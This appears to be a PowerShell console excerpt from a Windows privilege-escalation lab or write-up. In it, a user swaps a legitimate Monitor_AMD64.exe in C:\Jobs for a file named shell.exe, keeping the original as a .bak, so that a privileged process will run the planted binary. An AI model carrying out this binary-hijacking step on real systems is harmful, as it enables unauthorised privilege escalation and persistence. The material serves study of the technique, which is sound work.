 PS C:\Users\nickvourd> mv .\shell.exe C:\Jobs\
PS C:\Users\nickvourd> cd C:\Jobs\
PS C:\Jobs> ls

    Directory: C:\Jobs

Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a---           5/11/2023  2:24 μμ         125243 Monitor_AMD64.exe
-a---           5/11/2023  2:42 μμ           7168 shell.exe

PS C:\Jobs> mv .\Monitor_AMD64.exe .\Monitor_AMD64.bak
PS C:\Jobs> mv .\shell.exe .\Monitor_AMD64.exe
PS C:\Jobs> ls\
ls\: The term 'ls\' is not recognized as a name of a cmdlet, function, script file, or executable program.
Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
PS C:\Jobs> ls

    Directory: C:\Jobs

Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a---           5/11/2023  2:24 μμ         125243 Monitor_AMD64.bak
-a---           5/11/2023  2:42 μμ           7168 Monitor_AMD64.exe

PS C:\Jobs>